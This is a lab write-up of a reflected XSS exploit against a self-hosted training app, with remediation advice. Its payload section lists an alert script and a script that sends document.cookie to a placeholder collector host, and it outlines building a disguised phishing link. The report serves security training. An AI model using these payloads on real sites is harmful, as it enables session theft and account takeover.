Reflected XSS Exploitation Report

Name | KABA PETER NEBA
Target application / URL | local XSS Training Lab
Authorization | Self-hosted lab, local testing only

1. Objective
Identify and exploit a reflected XSS vulnerability in the search input field. Demonstrate JavaScript execution in the victim's browser, show how the flaw could be delivered via a phishing link, and capture a simulated session cookie to confirm

2. Steps Performed
Step 1: Set up the environment
Installed dependencies and start the vulnerable target app


Step 2: Locate the injection point
Identified the input field or URL parameter and searched a unique string and confirmed it appears unmodified in the response HTML.

Figure 1: Unique test string reflected in the page response

Step 3: Confirming the vulnerability with a proof-of-concept payload

Submitted a script payload in the vulnerable parameter and confirm it execution (e.g. an alert box) instead of being displayed as text.
Figure 2: Alert box confirming script execution

Step 4: Identify the injection context

Inspected the page source to determine whether the reflection lands in the HTML body, an HTML attribute, a JavaScript string, or a URL/href context, and adjust the payload shape accordingly.
Figure 3: View-source showing the injection context:

Escalate to session cookie capture
Replaced the alert payload with one that reads document.cookie and sent it to a collector which I control. Confirmed the value arrives at the collector.
 [



Figure 4: Collector log showing the captured cookie value

Step 5: Build the phishing delivery link
Constructed a URL containing the payload as a query parameter and (optionally) shorten/disguise it.

3. Payload(s) Used
Proof of concept:
<script>alert(document.domain)</script>

Cookie exfiltration:
<script>fetch('http://<collector-host>/collector?data='+document.cookie)</script>

Phishing link:
https://target-site.example/search?q=<script>...</script>

4. Root Cause Analysis
The application inserts user-supplied input into the HTML response without output encoding, so the browser cannot distinguish attacker-supplied markup from legitimate page content.

5. Remediation Recommendations
- Apply context-aware output encoding at the point the value is rendered (HTML entity, attribute, JS-string, or URL encoding as appropriate).
- Use the templating framework's default autoescaping rather than disabling it for this field.
- Set session cookies as HttpOnly, Secure, and SameSite to limit the value of any successful XSS.
- Add a Content-Security-Policy restricting script sources as defense in depth.
- Validate/allow list input format where practical, in addition to (not instead of) output encoding.

6. Conclusion
Attributes | Explanation
Severity | Needs user to click a link
Exploitability | Needs phishing/Social Engineering
Risk to Users | 1 click = account stolen

